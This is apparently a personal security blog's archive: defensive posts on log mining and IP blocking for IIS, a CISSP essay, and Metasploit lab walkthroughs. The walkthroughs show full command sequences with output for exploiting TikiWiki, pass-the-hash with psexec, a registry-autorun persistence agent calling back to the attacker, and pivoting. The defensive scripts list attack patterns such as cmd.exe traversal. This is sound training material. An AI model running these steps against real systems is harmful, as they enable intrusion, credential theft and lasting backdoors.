Author Archives: admin

Wow…has it been that long

In typical blogger fashion, I have let this slip to the bottom of my list. Also in typical Blogger fashion, I am now promising that I am going to post more.

Not sure if you can tell from the past posts, but I did put a lot of work into making sure everything worked which meant a little longer publishing cycle.

I am going to try to make it a little more “off the cuff”. Future posts may not be quite as detailed of follow any certain format.

I have a variety of things queued up that I will be publishing over the next while. Some customizing Backtrack tips, exploration of tools and targets in Samurai WTF  and some short reviews of books (mostly technical).

Speaking of Samurai WTF….I will be (hopefully) mentoring SANS Security 542 Web App Penetration Testing and Ethical Hacking in beautiful down town Regina…see http://www.sans.org/info/97196.and keep watching the blog for updates.

Active Defense for web server – Part 4

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
This series is for meant for educational use only, and is intended to be used in a lab environment. These have not been tested in the real world and may cause more problems then they help. It will by no means be an in depth discussion.

Background
Today, a very quick introduction to logparser and how we can use it to actively defend against offensive attacks.

Process
Logparser is a very versatile tool from Microsoft. It can chew it’s way through all sorts of data, from text files to event logs, very quickly.

The very wise Professor Windows explains some of the background and usage at http://technet.microsoft.com/en-us/library/bb878032.aspx.

For this series, we are going to strictly focus on the reading of the IIS logs we setup in part 2.

The general concepts for this series came about from reading http://www.symantec.com/connect/articles/forensic-log-parsing-microsofts-logparser, and some of the topics covering blue team tactics on pauldotcom.com.

Once you have downloaded and installed the latest version of logparser from Microsoft onto your webserver, do a basic Nikto scan of your test website to generate some entries in the logs.

If your using Bactrack simply open a shell and type
   /pentest/scanners/nikto/nikto.pl -host http://yourip/

Once that is done, let’s use loparser to check the logs on the webserver using the following command
C:\Program Files\Log Parser 2.2>logparser -o:xml “SELECT c-ip AS ClientIP, cs(user-agent) AS ClientUserAgent, cs-uri-stem as URIStem, cs-uri-query as URIQuery,COUNT(*) AS [Requests] INTO attacker.xml FROM C:\WINDOWS\system32\LogFiles\wherever your logs are WHERE cs-uri-stem LIKE ‘%cmd.exe%’ OR cs-uri-stem LIKE ‘%…%’ OR cs-uri-stem LIKE ‘%\%’ OR cs-uri-query LIKE ‘%\%3c%’ OR cs-uri-query LIKE ‘%\%3e%’ OR cs-uri-query LIKE ‘%\”%’ OR cs-uri-query LIKE ‘%\’%’ OR cs-uri-query LIKE ‘%#%’ OR cs-uri-query LIKE ‘%\%’ GROUP BY ClientIp, ClientUserAgent, URIStem, URIQuery ORDER BY Requests DESC”
 
 
 Explanation
  -o specifies the output type
  SELECT is saying which log entries we are interested in. Refer back to part 2 for more details on the logging.
  AS says we are going to treat each line as a whole
  WHERE is now going trough each of the fields and looking for matches. For example, cs-uri-stem LIKE ‘%cmd.exe%’ is looking in the cs-uri-stem field in each log entry for   the word cmd.exe in the request.
NOTE: I highly encourage you to look into other types of attack data that can be gleaned from the logs and add searches for them in your logparser query. There are lot’s of good examples in the Symantec/Security Focus article above, or in the hacker sample script included with the logparser install.
  GROUP BY is used to select what we will write in our output
  ORDER BY is used to sort the output. In this case it will be the same order as the logs.

Since we didn’t specify a location for the output of the file the xml will be in the logparser directory. Open it up and look through the results.

You should see lots of entries like
 –
  192.168.100.129
  Mozilla/4.75+(Nikto/2.1.3)+(Evasions:None)+(Test:003295)
  /cgi-bin/..%5c..%5c..%5cwinnt/system32/cmd.exe
  /c+dir
  1


  192.168.100.129
  Mozilla/4.75+(Nikto/2.1.3)+(Evasions:None)+(Test:003296)
  /iisadmpwd/..%5c..%5cwinnt/system32/cmd.exe
  /c+dir
  1
 

So that we know how to get some data out of the log files, what can we do with it?

Well, if we create a batch file
c:\scripts\parse.bat
C:\Program Files\Log Parser 2.2\logparserlogparser -i:iisw3c -o:csv -headers off “SELECT DISTINCT c-ip INTO c:\block\badguys.txt FROM %1 WHERE TO_LOWERCASE(cs-uri-stem) LIKE ‘%%cmd.exe’ OR TO_LOWERCASE(cs-uri-stem) LIKE ‘%%.exe%%’ OR TO_LOWERCASE(cs-uri-stem) = ‘%%select’ OR cs-uri-stem LIKE ‘%%&%%’ OR cs-uri-stem LIKE ‘select’ OR cs-uri-stem LIKE ‘%’ OR cs-uri-query LIKE ‘%%\%%3c%%'”
Explanation
 -i the input is going to be iis logs, -o the output will be csv turn off headers, select only distinct ips.

And run it and provide a logfile as an argument
c:\scripts\parse.bat c:\windows\system32\logfiles\specificlogfile
A file will be created with the attackers IP in it.
Then if we run a script like this one
c:\scripts\simplewaf.bat
@echo
cd c:\block
for /f %%i in (badguys.txt) do netsh ipsec static add filter filterlist=”Banned IPs” srcaddr=%%i dstaddr=yourip description=”Banned IPs” protocol=any srcport=0 dstport=0″

Explanation
 We are doing a simple for loop that will iterate through each “line” in the file presented in argument. For each IP it finds, it is adding the IP to the list of IPs in the IPSec policy that was created in part 3.

So, assuming that the IP of your attacker is different then the one you were using for testing in the previous post, or if you removed it, the IP that you ran the nikto scan from should be added to the IPSec rule and the attacker can no longer connect from that IP.

We can do something similar on a Windows 2008 server
c:\scripts\simplewaf.bat
for /f %i in (c:\block\badguys.txt) do netsh advfirewall firewall add rule name=”Bad IP %i” protocol=TCP dir=in localport=80 remoteip=%i action=block ENABLE
Explanation
 This one, I’m not very happy with. It is creating a new firewall rule for each IP instead of just adding IPs to an existing rule. If I find a better way to do this in the future,  I will edit this post.

Next Steps
By scheduling the parse.bat and the simplewaf.bat to run daily/hourly or even more frequently you could have a very simple web application firewall that blocks attacking IPs, but you can  probably see we could run into some major problems. We will save that for next time….

Active Defense for web server – Part 3

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
This series is for meant for educational use only, and is intended to be used in a lab environment. These have not been tested in the real world and may cause more problems then they help. It will by no means be an in depth discussion.

Background
As mentioned before we will be creating a simple WAF to actively defend against offensive attacks. We are still laying the groundwork for our scenario, this time by taking a look at blocking traffic.

Process
Please note, I won’t go into a lot of details in these posts. There is a lot of information out there on these topics presented by people much smarter then me.

The main thing we will want to do with our simple web application firewall is to block traffic we suspect as malicious. The usual way to do this is with a firewall.

Unfortunately, the Windows firewall included in Windows 2003 is rather simple and does not make a distinction between inbound and outbound traffic.

Lucky for us, IPSec does

There is a great demo and explanation of how to setup a policy by John Strand here
http://www.youtube.com/watch?v=amHaBmOlfgE

As with most things Windows, there are many ways to setup an IPSec policy. You can use the snap in as shown above, via group policy templates, with the command line or even in the registry (under HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\IPSec). In addition, there is a dedicated tool, the IPSec Policy Agent, IPSeccmd.exe. IPSeccmd.exe is part of Windows XP Service Pack 2 support tools. We will use command line.

First need to create an IPSec Policy.
netsh ipsec static add policy name=”Simple WAF” description=”Simple WAF” assign=no
This creates a Policy named Simple WAF.

netsh ipsec static add filterlist name=”Banned IPs” description=”Simple WAF Banned IPs”
This creates a filter list that we will add the attacking ip’s to.

netsh ipsec static add filteraction name=Block description=”Blocks Traffic” action=block
Here we create a Block action.

netsh ipsec static add filter filterlist=”Banned IPs” srcaddr=X.X.X.X dstaddr=The.web.server.ip description=”Banned IPs” protocol=any srcport=0 dstport=80
This will add an IP address to our banned IPs filter so we can test.

netsh ipsec static add rule name=”Banned IP Rule” policy=”Simple WAF” filterlist=”Banned IPs” kerberos=no filteraction=Block

This rule definition ties together the policy, the filter and the action


Now, let’s check it out using the snap-in.
To get to the IPSec MMC Snap-in click on Start | Settings | Control Panel | Administrative Tools | Local Security Policyor Start | Run | type secpol.msc | OK

Now play a game of search and click, and see if you can find the screens that match up with screen shot below.

Once you have verified the rule, right click on it, select assign, and try to access port 80 from the test box you added to the Banned IPs.

You could do something similar using IPSec in Windows 2008, but it is much easier to use the Windows 2008 firewall.

Again, there are many ways to do this. We will run a simple command from the command line
netsh advfirewall firewall add rule name=”Bad IPs” protocol=TCP dir=in localport=80 remoteip=x.x.x.x action=block
This command creates a new rule called Bad IPs, and blocks access to port 80 from the ip listed in remoteip.
See http://www.windowsnetworking.com/articles_tutorials/Configure-Windows-2008-Advanced-Firewall-NETSH-CLI.html for some more examples and instuctions on how to use the netsh command to manage the firewall.

Next Steps
A very quick intro to logparser and a very simple script to use it to look for and then block attackers.

Active Defense for web server – Part 2

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
This series is for meant for educational use only, and is intended to be used in a lab environment. These have not been tested in the real world and may cause more problems then help. It will by no means be an in depth discussion.

Background
As mentioned before we will be creating a simple WAF to actively defend against offensive attacks. This post will start with some basic good practices for setting up IIS and IIS logging on a Windows 2003 or 2008 server.

Process
We start this series with a discussion on best practices. This is obviously not an exhaustive list, but a general guideline.

The most important step is to reduce the attack surface. The web server should be a dedicated web server with all unnecessary Windows services disabled and only the ports required to function open.

Watch which web service extensions are enabled. If there are multiple web apps, make sure you setup separate app pools running under separate non-privileged accounts.

Web applications should be configured to run on a separate drive, and NTFS permissions should be reviewed.

Sensitive data must be transmitted (and stored) securely using SSL/TLS.

Make sure you have a backup and recovery plan for the server, the IIS metabase and the web application.

Review the files in the web application. Remove files that are not needed. Any old files should not just be renamed to .old, or .bak. Store those files somewhere else. The only files in the web application folder should be those required to run the app.

Setup the logging properly. This will be critical for the simpleWAF. This is a great explanation of how to setup logging in IIS 6 http://thelazyadmin.com/blogs/thelazyadmin/archive/2006/02/02/IIS-6-Logging.aspx.
Make sure you select the uri stem and uri query fields.

You should also enable utf8 logging by going to IIS Manager, right-click the local computer, and then click Properties. In UTF-8 Logging, select the Encode Web logs in UTF-8 check box, and then click OK.

UTF8 is a method of encoding that allows for both single and multibyte characters in one string. It is a good security practice to enable the UTF-8 format in case of an attack that might not translate correctly to the default english character set.

Logging in IIS 7 (and 7.5) has some many new security improvements, including an advanced logging option, but for the purposes of this series, the regular logging is all that is required.

To turn on logging, in the Features View, double click on Logging. Click on the select fields to choose what will be logged. In IIS 7, UTF8 is enabled by default.

Next Steps
Quick introduction to using IPSec as a firewall in Windows 2003.

Active Defense for web server – Part 1

Took a while, but I think I finally got something “new” worth sharing.

Again as with most things I do, this really isn’t anything new, but is really a mash up of other people’s ideas.

The purpose of this series is to do a little offensive defense of a web server (mostly focused on Microsoft).

We will start with some background: setting up IIS and logging, using ipsec as a firewall in Windows 2003, using command line commands to manage a firewall in Windows 2008 and mining logs with Logparser.

With that knowledge we will be able to set up a script to implement a very simple “web application firewall”.

We will conclude the series with a look at URLscan, a better version of the script and a Linux version of the “web application firewall”.

Stay tuned…

Nikto + XMLRPC = autowpwn Metasploitable?

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

Requirements and Background

After attending a recent security conference, I wanted to learn a little more about Metasploit database logging, xmlrpc and integration with other tools.
What better way to learn then to hack something?
This exercise will walk trough setting up a postgres database in Metasploit, adding a custom check for a vulnerability in Nikto, writing Nikto results to the Metasploit database, and finally using db_autopwn to get a shell from the Nikto scan.

Process
First things first. Setting up the msf database.
In Metasploit, you will want to use postgress (or mysql) as your sql database. To check which driver is available in Metasploit, launch Metasploit
msf > db_driver
[*]    Active Driver: postgresql
[*]        Available: postgresql, mysql, sqlite3
Assuming that postgres is available, create a db as per http://www.metasploit.com/redmine/projects/framework/wiki/Postgres_setup

It is possible to have other applications write to the database is to use the xmlrpc interface of Metasploit.
For more information on this see http://blog.happypacket.net/, and watch Ryan’s video from Defcon 18.
msf > load xmlrpc Pass=password123 ServerType=Web[*] XMLRPC Service:  127.0.0.1:55553
[*] XMLRPC Username: msf
[*] XMLRPC Password: password123
[*] XMLRPC Server Type: Web
[*] XMLRPC Web URI: /RPC2
[*] Successfully loaded plugin: xmlrpc

This sets up the web xmlrpc interface running on port 55553.
Now, in order to do the autopwn, we have to add our own test for a vulnerability that we know Metasploitable is susceptible to into Nikto.

We will use the same vulnerability in the previous exercise, the tikiwiki_graph_formula_exec.

Let’s look at this exploit a little deeper.
There are two ways to figure out how to detect the vulnerability. First let’s look at the code for the exploit itself nano /pentest/exploits/framework3/modules/exploits/unix/webapp/tikiwiki_graph_formula_exec.rb
This looks like the place it happens
        # This function will build a fairly randomish query string to be used
        # when exploiting this vulnerability 🙂
        #
       def build_uri(f_val)
                uri = ”
                uri << datastore['URI']
                uri << "/tiki-graph_formula.php?"
…. and we could dissect this a little further in order to build the http request to check for the vulnerability,
but there is an easier way. Instead lets look at the description for the exploit.
msf> info unix/webapp/tikiwiki_graph_formula_exec       Name: TikiWiki tiki-graph_formula Remote PHP Code Execution
      Version: 10394
      Platform: PHP
…. removed to shorten post 
Description:
  TikiWiki (<= 1.9.8) contains a flaw that may allow a remote attacker
  to execute arbitrary PHP code. The issue is due to
  ‘tiki-graph_formula.php’ script not properly sanitizing user input
  supplied to create_function(), which may allow a remote attacker to
  execute arbitrary PHP code resulting in a loss of integrity.
References:
  http://cve.mitre.org/cgi-bin/cvename.cgi?name=2007-5423
  http://www.osvdb.org/40478
  http://www.securityfocus.com/bid/26006
Following the osvdb link there plain as day is a manual test string that we can use in Nikto.

The new string will need to be added to the db_tests file in your Nikto/Plugins directory. After you make sure you have a backup file, add a line like

“006XXX”,”40478″,”b”,”/tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.phpinfo()&t=png&title=”,”GET”,”200″,””,””,””,””,”This device may hav a vulnerable installation of TikiWiki.”,””,””
where 006xxx is the one number greater then the last entry in your db_test file. 40478 is the osvdb number. This will be important for db_autopwn.
Save the file and then launch Nikto.

./nikto.pl -host http://10.13.37.245 -Format msf -o msf:password123@http://localhost:55553/RPC2

 (make sure you type the same username and password as when you setup the xmlrpc listener)

All of the scan results are saved in the msf database in realtime.
msf > db_hosts
Hosts
=====
address       address6  arch  comm  comments  created_at                    info  mac  name          os_flavor  os_lang  os_name  os_sp  purpose  state  updated_at                    svcs  vulns  workspace
——-       ——–  —-  —-  ——–  ———-                    —-  —  —-          ———  ——-  ——-  —–  ——-  —–  ———-                    —-  —–  ———
10.13.37.245                                  Tue Nov 09 03:04:25 UTC 2010        00:0C:29:FB:5A:11  10.13.37.245                                               alive  Wed Nov 10 00:23:09 UTC 2010  12    6      default

msf > db_vulns…..
[*] Time: Tue Nov 09 00:21:58 UTC 2010 Vuln: host=10.13.37.245 port=80 proto=tcp name=nikto.003584 refs=OSVDB-3233
[*] Time: Tue Nov 10 00:22:14 UTC 2010 Vuln: host=10.13.37.245 port=80 proto=tcp name=nikto.005988 refs=OSVDB-5292
[*] Time: Wed Nov 10 00:23:08 UTC 2010 Vuln: host=10.13.37.245 port=80 proto=tcp name=nikto.006453 refs=OSVDB-40478
                   Notice how Nikto tested for and detected the tiki-wiki vulnerability.

Metasploits autopwn is a great thing to play around with and is great to help you make amazing demos, but if not used wisely it can get you into trouble. For this exercise, were going for the wow factor, so were going to use it.
msf> db_autopwn -x -e

[*] (1/1 [0 sessions]): Launching exploit/unix/webapp/tikiwiki_graph_formula_exec against 10.13.37.245:80…
[*] (1/1 [0 sessions]): Waiting on 1 launched modules to finish execution…
[*] Command shell session 1 opened (10.13.37.136:33818 -> 10.13.37.245:17896) at Tue Nov 09 19:25:10 -0500 2010
msf> sessions -i 1[*] Starting interaction with 1…
ls /tmp5489.jsvc_up
uname -aLinux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

As you can see, we ran db_autopown with the -x (select based on vuln references) and-e (launch exploits) and were rewarded with a shell.

Next Steps
This was just a quick introduction, and I have a lot more to learn about Metasploit’s database and xmlrpc support, so stay tuned for more
Metasploit on the edge Part 6 – Were not quite done yet…

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble

This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

This exercise is going to demonstrate how to use an “external” web application exploit rather then a client exploit to get the initial toe hold and an introduction to the php meterpreter.

Requirements and Background

Please review the previous posts. This exercise builds on some of the lessons learned.

Process

We start this post assuming that you have already done your recon and discovery to find a vulnerability that can be exploited. (always do recon first!)

This particular system has an vulnerability in the tikiwiki software. In fact, the server that we are exploiting (the metasploitable virtual machine available from metasploit.com) has multiple vulnerabilities.

msf use exploit/unix/webapp/tikiwiki_graph_formula_exec
msf exploit(tikiwiki_graph_formula_exec) > set rhost 10.13.37.245
msf exploit(tikiwiki_graph_formula_exec) > set payload php/meterpreter/reverse_tcp
msf exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started reverse handler on 10.13.37.136:80
[*] Attempting to obtain database credentials…
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki  : tikiwiki195
[*] Attempting to execute our payload…
[*] Sending stage (29389 bytes) to 10.13.37.245
[*] Meterpreter session 3 opened (10.13.37.136:80 -> 10.13.37.245:47584) at 2010-11-03 18:57:55 -0400
Explanation – We set the exploit in Metasploit to use the tikiwiki graph exploit and used the php meterpreter payload. The php meterpreter is an amazing exploit, implementing many of the features of the standard meterpreter. See http://blog.metasploit.com/2010/06/meterpreter-for-pwned-home-pages.html for details on what is possible using php meterpreter,

Let’s see what we got
meterpreter > sysinfo
Computer: metasploitable
OS      : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
after some more looking around look what we find
meterpreter > cat /var/lib/dhcp3/dhclient.leases
lease {
  interface “eth1”;
  fixed-address 10.2.2.130;
  option subnet-mask 255.255.255.0;
  option dhcp-lease-time 1800;
  option dhcp-message-type 5;
  option domain-name-servers 10.2.2.1;
  option dhcp-server-identifier 10.2.2.254;
  option broadcast-address 10.2.2.255;
  option domain-name “localdomain”;
  rebind 3 2010/11/3 23:34:00;
  renew 3 2010/11/3 23:22:20;
  expire 3 2010/11/3 23:37:45;
}
Excellent, there is second nic attached to a different NIC.
We can use the same route commands and scanners as in part 3 to explore the new network

meterpreter>
msf exploit(tikiwiki_graph_formula_exec) > route add 10.2.2.0 255.255.255.0 4
msf exploit(tikiwiki_graph_formula_exec) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 10.2.2.130
msf auxiliary(tcp) > show options
Module options:
   Name         Current Setting  Required  Description
   —-         —————  ——–  ———–
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS       10.2.2.130       yes       The target address range or CIDR identifier
   THREADS      1                yes       The number of concurrent threads
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds
   VERBOSE      false            no        Display verbose output
msf auxiliary(tcp) > set ports 135-139,445
msf auxiliary(tcp) > run
[*] 10.2.2.129:135 – TCP OPEN
[*] 10.2.2.129:139 – TCP OPEN
[*] 10.2.2.129:445 – TCP OPEN

Interesting note. In previous exercises, I have typed exploit, not run. It turns out proper protocol is to use run when your auxiliary tools, exploit for exploits, although for now, exploit is aliased to run.

As before, we can now try some exploits against this new host, pivoting through the web server.

The end….again…..for now….

Metasploit on the edge Part 5 – The final?

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble

This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

The is the last in a series of of that walks through a fairly contrived example of how Metasploit can be used to exploit a client behind a firewall and from there be used to dig further into the network, with a final goal of remote desktop access to a Windows server. The purpose is not to go into great detail, but instead show the power of Meterpreter, its extensions and scripts.

Requirements and Background

Please review the previous posts. This lesson starts from where the part 4 left off. We have a meterpreter session and have just discovered a new subnet.

Process
Let’s explore the new subnet using the same process as before. We will type a ctrl-z from our meterpreter session to put in the background, and then add the new route
msf>route add 10.2.2.0 255.255.255.0 3
and then do a tcp scan. Interesting note about doing scans in metasploit, if you use CIDR notation (wikipedia Classless Inter Domain Routing) Metasploit will scan the broadcast address 255, which may give you interesting results.
We set up the portscan the same in part 3 and discover

[*] 10.2.2.191:139 – TCP OPEN
[*] 10.2.2.191:445 – TCP OPEN
[*] 10.2.2.191:3389 – TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

While this scan was running, it might be a good idea to see if we can crack some of the hashes we gathered earlier, and find out what the password is. There are several tools available for this, but I generally start with John the Ripper. Maybe I’ll do a future series on some password tools, but in the meantime, I once again suggest you take a look at irongeek.com if you want more information right now
Using jtr, I was able to find out fred’s cleartext password, and from the above port scan, if fred has access to this server, we should be able to rdp into this server.
First back to our sessions
msf>sessions -i 3
Then we will setup a portfwd
meterpreter > portfwd add -L 127.0.0.1 -l 3389 -r 10.2.2.191 -p 3389

[*] Local TCP relay created: 127.0.0.1:3389 <-> 10.2.2.191:3389

Explanation
Portforward can be used to setup a “proxy” tunnel between you and the machine with the Meterpreter session. portfwd has the following options
    -L   The local host to listen on (optional).
    -h        Help banner.
    -l   The local port to listen on.
    -p   The remote port to connect to.
    -r   The remote host to connect to.


Now, on your machine, you can open up rdesktop, or whichever remote desktop tool you use, and in the server to connect to address type in 127.0.0.1 (if you did not use 3389 for the port, enter it as well).
Remote desktop will connect,

we will enter freds username and password, and voila!

Next Steps
This is the last post in this series, but it is not the end of the test. As darkoperator says = shell is the only the beginning, and there is much more that can be done post-exploitation.

My hope is to use the systems in this series of posts to explore Metasploit and other tools in future posts.

Why a CISSP?

  Why a CISSP?

The following is just my opinion based on my experiences and readings. I am not an expert in anything, nor will I likely ever be one. My hope is that it might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
When I changed roles from a server administrator to a security specialist not too long ago, I knew I would
need to know more to be successful in my new role. 

Requirements
I tend to have a bit of an attention problem (imagine Homer saying, “Look, a dog with a puffy tail”) and have a hard time focusing on just one thing. I blame it on years of being interrupted by clients while juggling dozens of projects. One way I have discovered to overcome this problem is to use a quest for certification to force me to focus.

I’m not going to get into the whole “is a paper really worth anything” discussion. A certification is just a certification. It does not make someone better then someone that doesn’t have one. I use the process of working towards certification as an opportunity to focus the quest for knowledge. Not knowledge of how to take the test, but knowledge of the skills the test is supposed to be measuring.  
  
The CISSP track of isc2.org was recommended to me as a good way to get a quick dousing in some of the fundamental concepts in Information Security.
 
Background
There are ten domains that the CISSP exam focuses on. A few big themes became apparent while learning the ten domains for the CISSP.

CIA – Confidentiality, integrity and availability and how those relate to each domain

Executive buy in – if you don’t have support from the top, you are going to have very slow forward progress, if at all.

Everyone is a part of security.

You can not prevent security incidents, so you better be able to detect them.

Process
I picked up a couple of books to prepare on my own. I already held a Security+ certification and a number of years of real world experience in the realms of desktop, server and network security so it was fairly easy to become familiar with the concepts. 

As luck would have it, a CISSP boot camp was being offered. I had never taken a bootcamp before, and say what you will about bootcamps and how they may be more focused on teaching you how to take the test then to actually learn, but for me, this was perfect way to stay focused on something for a week. The instructor was excellent and had great explanations for some of the concepts that were new to me.

 The day after the bootcamp, we wrote the exam. As I went to hand it in, I thought I did pretty good. By the time I got back to the parking lot, I was less sure, but thinking maybe I could scrounge the 700 points needed to pass. By the next morning, I was sure that I had failed and was checking online to see where I could re-write. 

The long wait

A week went by.
I received an email from isc2. My heart raced as I opened it. Doh! they were just soliciting feedback on the exam process.

Another next week went by.
Another email. This one looked more ominous. I broke into a cold sweat while clicking.

Conclusion
I have experience with a number of other testing/certification organizations. Some of my first certifications in the 90’s seemed ridiculous. The preparation tools and overall knowledge objectives that they state they are testing on are great, but quite often, the questions on the test somehow cheapened the whole experience. Fortunately I think exams have gotten better over time.

The CISSP exam was long and tiring, but the questions for the most part didn’t try to trick you with the dreaded “select the best answer”.

Becoming a CISSP did not make me an all knowing security expert. What it did do was introduce me to security concepts and paradigms and laid a strong foundation I could build upon.

I am still building…………

Next Steps
Sometime…once my wounds have healed, I will recount my quest for the Offensive Security Certified Professional. Now that’s a test!

Metasploit on the edge Part 4 – next up to bat

See the previous for the usual nag lines…

Background
When last we left, we had just launched a meterpreter session on our internal client and did some looking around for other systems.
Process
So now that we have identified some systems, let’s exploit one.
10.13.37.130 looks interesting. Judging by the ports, it’s probably a windows system. I wonder if Fred has an account on it. Let’s see by using the Metasploit exploit psexec.
use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER fredSMBUSER => fred
msf exploit(psexec) > set SMBPASS 921988ba001dc8e14a3b108f3cb6d:e19c5ee54e06b06a5907af13cef42

msf exploit(psexec) > set LPORT 80
msf exploit(psexec) > set LHOST 192.168.1.155 
msf exploit(psexec) > set RHOST 10.13.37.130
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp

Explanation
psexec is a powerful weapon against Windows machines. The exploit is based on the psexec tool by Mark Russinovich, just one of the amazing Windows tools from the Sysinternals section of microsoft.com, but Metasploit adds to it the extra bonus of being able to use the LM/NT hash instead of the password. For more information on how the pass the hash technique works, see http://oss.coresecurity.com/projects/pshtoolkit.htm.
In the previous episode, we dumped the hash from the first system using the hasdump tool. We will use it now. msf exploit(psexec) >  exploit

[*] Started reverse handler on 192.168.1.155:80
[*] Connecting to the server…
[*] Authenticating as user ‘fred’…
[*] Starting the service…
..
[*] Meterpreter session 2 opened (192.168.1.155:80 -> 192.168.1.156:56723)
Success. Looks like Fred does have an account.
meterpreter > ipconfig
Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC: 00:0c:29:6f:46:81
IP Address  : 10.2.2.129
Netmask     : 255.255.255.0
Intel(R) PRO/1000 MT Network Connection
Hardware MAC: 00:0c:29:6f:46:77
IP Address  : 10.13.37.55
Netmask     : 255.255.255.0
Excellent! This server has two network cards. We could just start exploring this new network, but let’s start using this machine as our pivot device.
There are several ways to use meterpreter as a backdoor.
We could use the payload metsvc, but this payload is a bind shell exploit. In other words our machine connects to a port on the target machine (which port it uses can be changed in the metsvc.rb file in the rport section). This won’t work in our scenario because of the firewall.
We could also use msfpayload and generate an executable and use meterpreter to upload the new executable to the server. There are excellent examples of using msfpayload on synjukie.blogspot.com/2008/10/metasploit-payloads-msfpayload.html.
But…there is an even easier option since we already have a meterpreter session- persistence.
run persistence-U -i 5 -p 443 -r 192.168.1.155
Explanation
-U start the agent when the user logs on
-i check back every 5 seconds
-p and -r are our port and ip
[*] Creating a persistent agent: LHOST=192.168.1.155 LPORT=443 (interval=5 onboot=true)
[*] Persistent agent script is 611056 bytes long
[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\rRFCGIkV.vbs
[*] Agent executed with PID 312
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RomCdWAl
[*] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RomCdWAl
[*] For cleanup use command: run multi_console_command -rc /………../clean_up__20100917.5158.rc

So now we lets exit all our meterpreter sessions 
meterpreter > exit
[*] Meterpreter session 2 closed.  Reason: User exit
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1…
remove the route since we won’t be needing this one anymore
meterpreter > exit
now setup our new payload handler
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.155
LHOST => 192.168.1.155
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
and as quick as you can say “Bob’s your uncle”
[*] Started reverse handler on 192.168.1.155:443
[*] Starting the payload handler…
[*] Sending stage (748544 bytes) to 192.168.1.156
[*] Meterpreter session 3 opened (192.168.1.155:443 -> 192.168.1.156:61943
our persistence payload connected back to us.
Next Steps
Exploring the next hop in the network, using portfwd to rdp.